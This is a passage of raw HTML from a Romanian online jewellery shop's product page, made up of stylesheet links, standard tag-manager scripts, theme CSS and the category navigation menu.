href='https://www.eleganceshop.ro/wp-content/litespeed/css/e1d6509f3798f20f666b7cfa4ea8b2e0.css?ver=8b2e0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/7dc6fd244758c87925cca3d6c93269b5.css?ver=269b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-mod-more-description-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/416d7b54fe6ea01882b7be922a6f9df8.css?ver=f9df8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-footer-base-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/f663b235f951f070797c6e6dc0feda19.css?ver=eda19' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-responsive-text-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/95ef00d8cb77a48bc9b2b56281b7adab.css?ver=7adab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/959f406066c5b03b865686848b18b101.css?ver=8b101' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-widget-nav-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/4f9cd15ebf334adc8df780555e8535a8.css?ver=535a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-scroll-top-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/9e680852c25e4110bad8da604e41d953.css?ver=1d953' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/59e1e1c32e4c487b7bc38a92252a80cd.css?ver=a80cd' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/3ace3a3eddfa1c36170dce52fe641aed.css?ver=41aed' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/83a2e5e5ddbeea085991e0c7a1fcbcf1.css?ver=cbcf1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/7088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=7088' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fverighete-aur-roz-si-galben-d055rg%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fverighete-aur-roz-si-galben-d055rg%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-7088 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a 